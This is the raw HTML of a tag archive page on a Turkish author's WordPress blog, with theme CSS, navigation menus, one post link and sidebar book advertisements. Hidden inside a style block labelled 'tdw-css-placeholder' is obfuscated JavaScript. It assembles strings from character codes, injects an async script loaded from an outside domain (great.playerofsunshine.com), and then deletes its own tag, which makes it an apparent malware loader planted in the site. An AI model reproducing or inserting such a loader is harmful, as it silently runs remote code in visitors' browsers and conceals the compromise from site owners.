.sf-menu>.sfHover>a{background-color:#a39176}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a39176}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a39176!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a39176}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#444444}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#444444}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Volkhov;font-size:15px;line-height:68px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Volkhov}.td-footer-wrapper::before{background-image:url('https://ruhsendogannar.com/wp-content/uploads/2021/11/kutuphane.jpg')}.td-footer-wrapper::before{opacity:0.09}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Volkhov;font-size:20px;line-height:50px;font-weight:bold}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:50px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_mod_mega_menu .item-details a{font-family:Volkhov;font-size:16px;line-height:20px}.td_module_wrap .td-module-title{font-family:Volkhov}.td_module_18 .td-module-title{font-size:48px;line-height:54px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Volkhov}.td_module_mx18 .td-module-title{font-size:48px;line-height:54px;font-weight:normal}.post .td-post-header .entry-title{font-family:Volkhov}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Volkhov}.post .td-post-next-prev-content a{font-family:Volkhov;font-size:16px;line-height:20px}.post .author-box-wrap .td-author-name a{font-family:Volkhov}.td_block_related_posts .entry-title a{font-family:Volkhov;font-size:16px;line-height:20px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:68px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:68px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:68px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:68px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:68px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:68px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:68px}}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://ruhsendogannar.com/wp-content/uploads/2021/11/kutuphane.jpg')}ul.sf-menu>.menu-item>a{font-family:Volkhov;font-size:15px;line-height:68px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Volkhov}.td-page-title,.td-category-title-holder .td-page-title{font-family:Volkhov}:root{--td_excl_label:'ÖZEL';--td_theme_color:#a39176;--td_slider_text:rgba(163,145,118,0.7);--td_text_header_color:#444444;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#a39176;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a39176}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a39176}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a39176!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a39176}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#444444}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#444444}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Volkhov;font-size:15px;line-height:68px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Volkhov}.td-footer-wrapper::before{background-image:url('https://ruhsendogannar.com/wp-content/uploads/2021/11/kutuphane.jpg')}.td-footer-wrapper::before{opacity:0.09}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Volkhov;font-size:20px;line-height:50px;font-weight:bold}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:50px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_mod_mega_menu .item-details a{font-family:Volkhov;font-size:16px;line-height:20px}.td_module_wrap .td-module-title{font-family:Volkhov}.td_module_18 .td-module-title{font-size:48px;line-height:54px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Volkhov}.td_module_mx18 .td-module-title{font-size:48px;line-height:54px;font-weight:normal}.post .td-post-header .entry-title{font-family:Volkhov}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Volkhov}.post .td-post-next-prev-content a{font-family:Volkhov;font-size:16px;line-height:20px}.post .author-box-wrap .td-author-name a{font-family:Volkhov}.td_block_related_posts .entry-title a{font-family:Volkhov;font-size:16px;line-height:20px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:68px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:68px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:68px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:68px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:68px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:68px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:68px}}.td-blog-coffee .td-header-style-7 .sf-menu>li>a:hover,.td-blog-coffee .td-header-style-7 .sf-menu>.sfHover>a,.td-blog-coffee .td-header-style-7 .sf-menu>.current-menu-item>a,.td-blog-coffee .td-header-style-7 .sf-menu>.current-menu-ancestor>a,.td-blog-coffee .td-header-style-7 .sf-menu>.current-category-ancestor>a{color:#a39176}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4038991-96"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4038991-96');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a39176}.tdm-btn-style2:before{border-color:#a39176}.tdm-btn-style2{color:#a39176}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a39176;-moz-box-shadow:0 2px 16px #a39176;box-shadow:0 2px 16px #a39176}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a39176;-moz-box-shadow:0 4px 26px #a39176;box-shadow:0 4px 26px #a39176}</style>

	<style id="tdw-css-placeholder">let aswlbqtw="_taclwbi";try{let_kfhylqslf=String;let _cedwpdty=_kfhylqslf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kfhylqslf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kfhylqslf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akvnkrfrntk="s"+"c"+_kfhylqslf[_cedwpdty](114,105,112,116);var _cwoaetpc="c"+"re"+_kfhylqslf[_cedwpdty](97,116,101,69,108,101,109,101,110,116);let _dfrjjdjevx="s"+_kfhylqslf[_cedwpdty](114,99);var _fjsuvlrmc=_kfhylqslf[_cedwpdty](105,100);var arwjed="cu"+"rre"+_kfhylqslf[_cedwpdty](110,116,83,99,114,105,112,116);let _ppewa="pa"+"r"+_kfhylqslf[_cedwpdty](101,110,116,78,111,100,101);var _hyszx="i"+"ns"+_kfhylqslf[_cedwpdty](101,114,116,66,101,102,111,114,101);let abfbrx="ge"+"El"+_kfhylqslf[_cedwpdty](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let agiqpgfmfud="h"+"e"+_kfhylqslf[_cedwpdty](97,100);var abtsnvyvi="ap"+"p"+_kfhylqslf[_cedwpdty](101,110,100,67,104,105,108,100);let akzdpi=document;var amlsl="t"+"e"+_kfhylqslf[_cedwpdty](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let askbe=akzdpi[_cwoaetpc](akvnkrfrntk);askbe['as'+'y'+'nc']=true;let abcfj=_kfhylqslf[_cedwpdty](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_kfhylqslf[_cedwpdty](47)+"s"+"cr"+_kfhylqslf[_cedwpdty](105,112,116,115)+_kfhylqslf[_cedwpdty](47)+_kfhylqslf[_cedwpdty](103)+"e"+"t"+_kfhylqslf[_cedwpdty](46,106,115);askbe[_dfrjjdjevx]=abcfj;askbe[_fjsuvlrmc]=amlsl;if(akzdpi[arwjed]){akzdpi[arwjed][_ppewa][_hyszx](askbe,akzdpi[arwjed]);let agzklr=document;if (agzklr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agzklr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{akzdpi[abfbrx](agiqpgfmfud)[0][abtsnvyvi](askbe);if (agzklr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agzklr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-ses-simulasyonu tag-449 wp-theme-Newspaper td-standard-pack global-block-template-9 td-blog-coffee td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rdogannar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rdogannar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RuhenDoan1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-484"><a href="/">Anasayfa</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://ruhsendogannar.com/hakkimda/">Hakkımda</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a href="/kitaplar">Kitaplar</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ruhsendogannar.com/category/oykuler/">Öyküler</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://ruhsendogannar.com/category/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://ruhsendogannar.com/category/inceleme/">İnceleme</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ruhsendogannar.com/category/kimdir-nedir/">Kimdir Nedir?</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ruhsendogannar.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ruhsendogannar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ruhsendogannar.com/">
            <img class="td-retina-data" data-retina="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsendogannar.png" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsendogannar.png" alt=""  width="249" height="60"/>
            <span class="td-visual-hidden">Ruhşen Doğan Nar</span>
        </a>
                    </div>
                    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rdogannar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rdogannar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RuhenDoan1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://ruhsendogannar.com/">
			<img src="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsen-dogan-nar.png" alt=""  width="249" height="60"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://ruhsendogannar.com/">
			<img class="td-retina-data" data-retina="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsendogannar.png" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsendogannar.png" alt=""  width="249" height="60"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-484"><a href="/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92"><a href="https://ruhsendogannar.com/hakkimda/">Hakkımda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-490"><a href="/kitaplar">Kitaplar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="https://ruhsendogannar.com/category/oykuler/">Öyküler</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-86"><a href="https://ruhsendogannar.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://ruhsendogannar.com/category/inceleme/">İnceleme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ruhsendogannar.com/category/kimdir-nedir/">Kimdir Nedir?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://ruhsendogannar.com/iletisim/">İletişim</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: ses simülasyonu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ruhsendogannar.com/buyukpatlamaninsesi/"  rel="bookmark" class="td-image-wrap " title="Büyük Patlama&#8217;nın Sesi" ><img class="entry-thumb" src="[data-uri]" alt="Büyük Patlamanın Sesi" title="Büyük Patlama&#8217;nın Sesi" data-type="image_tag" data-img-url="https://ruhsendogannar.com/wp-content/uploads/2023/04/pexels-engin-akyurt-3656267-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ruhsendogannar.com/buyukpatlamaninsesi/"  rel="bookmark" title="Büyük Patlama&#8217;nın Sesi">Büyük Patlama&#8217;nın Sesi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_9 widget text-2 widget_text">			<div class="textwidget"><p><a href="https://www.kitapyurdu.com/kitap/hiyar-hapi-meselesi/715652.html" target="_blank"><img loading="lazy" decoding="async" class="details-image aligncenter" draggable="false" src="https://ruhsendogannar.com/wp-content/uploads/2025/04/hiyar-hapi-meselesi.webp" alt="" width="214" height="322" /></a></p>
<p><a href="https://www.kitapyurdu.com/kitap/icimdeki-robot/501227.html" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="details-image aligncenter" draggable="false" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/0001808130001-1.jpg" alt="" width="214" height="322" /></a><a href="https://www.kitapyurdu.com/kitap/bir-gun-mutlaka-delirecegim/677378.html" target="_blank" rel="noopener"><br />
<img loading="lazy" decoding="async" class="details-image aligncenter" draggable="false" src="https://ruhsendogannar.com/wp-content/uploads/2024/03/WhatsApp-Gorsel-2024-03-04-saat-14.02.02_1851b7e4.jpg" alt="" width="214" height="356" /></a><a href="https://www.shopier.com/ShowProductNew/products.php?id=8461687" target="_blank" rel="noopener"><br />
<img loading="lazy" decoding="async" class="aligncenter" src="https://ruhsendogannar.com/wp-content/uploads/2022/07/Kiyamet-Geliyorum-Der-On-Kapak.jpeg" width="214" height="330" /></a><br />
<a href="https://www.buyayinevi.com/urun/cesur-subat-ruhsen-dogan-nar" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/cesur-subat.jpg" width="214" height="332" /></a></p>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_1 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_9">
